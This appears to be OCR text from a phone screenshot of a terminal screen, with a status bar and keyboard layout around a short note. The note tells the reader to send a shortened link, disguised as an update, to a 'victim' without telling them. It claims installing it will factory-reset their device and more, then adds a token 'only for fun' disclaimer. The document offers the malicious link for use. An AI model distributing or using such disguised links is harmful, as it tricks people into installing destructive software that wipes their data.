 ١٠:٤٤ ٦٠ ٣٥٩B/s E MTN SYRIA
NOTE
😈 Copy below link and send it your victim and
say nothing to him. when he install it in his
device it will be factory reset and lot more happens.
👇👇👇
L1NK :- https://tinyurl.com/uppdatesnew
👆👆👆
Use only for fun purpose not for harming someone 😇✌.
And our channel is not responsible for any kind of loss
you do to other's by this script.
#Type exit :
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
a z e r t y u i o p
q s d f g h j k l m
w x c v b n '
,!?
123 , English (UK) .